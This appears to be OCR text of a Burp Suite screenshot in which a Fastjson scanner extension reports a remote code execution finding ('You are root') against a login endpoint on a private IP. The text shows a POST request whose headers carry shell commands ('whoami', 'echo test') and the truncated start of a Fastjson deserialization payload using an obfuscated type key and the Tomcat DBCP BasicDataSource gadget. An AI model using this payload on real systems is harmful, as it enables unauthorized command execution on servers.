 Burp 项目 Intruder 重放器 查看 帮助 Burp Suite专业版 v2023.10.1.1 - 临时项目 - licensed to h3110w0r1d
仪表盘 目标 代理 Intruder 重放器 Collaborator Sequencer 编码工具 对比工具 日志 Organizer 扩展 学习 Fastjson scan 设置
URL 状态 result
http://172.30.12.236:8080/login finished exist vul! Echo! You are root
http://172.30.12.236:8080/login finished exist vul! Echo! You are root
请求 响应
美化 Raw Hex \n
1 POST /login HTTP/1.1
2 Host: 172.30.12.236:8080
3 Content-Length: 6958
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/117.0.5938.63 Safari/537.36
5 Content-Type: application/json
6 Accept-Cache: whoami
7 cmd: echo test
8 Accept: */*
9 Origin: http://172.30.12.236:8080
10 Referer: http://172.30.12.236:8080/
11 Accept-Encoding: gzip, deflate, br
12 Accept-Language: zh-CN,zh;q=0.9
13 Cookie: JSESSIONID=D3E71F2CCA747280269197FDB9B54250
14 Connection: close
15
16 {
"xx":{
"@\x74ype":"java.lang.Class",
"val":"org.apache.tomcat.dbcp.dbcp2.BasicDataSource"
},
搜索 0高亮